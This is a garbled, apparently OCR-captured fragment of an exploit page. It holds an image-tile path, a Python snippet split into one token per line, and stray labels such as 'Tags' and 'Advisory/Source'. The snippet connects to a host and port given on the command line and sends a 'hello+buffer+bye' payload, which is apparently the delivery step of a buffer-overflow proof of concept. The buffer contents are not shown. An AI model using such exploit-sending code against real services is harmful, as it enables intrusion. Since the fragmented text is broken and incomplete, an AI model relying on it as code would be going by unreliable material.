
host 
=
 sys
.
argv
[
1
]
port 
=
int
(
sys
.
argv
[
2
]
)
s 
=
 socket
.
socket
(
socket
.
AF_INET
,
socket
.
SOCK_STREAM
)
connect 
=
 s
.
connect
(
(
host
,
 port
)
)
s
.
settimeout
(
251
)
s
.
send
(
hello
+
buffer
+
bye
)
s
.
close

Tags:
Advisory/Source:
Link
Databases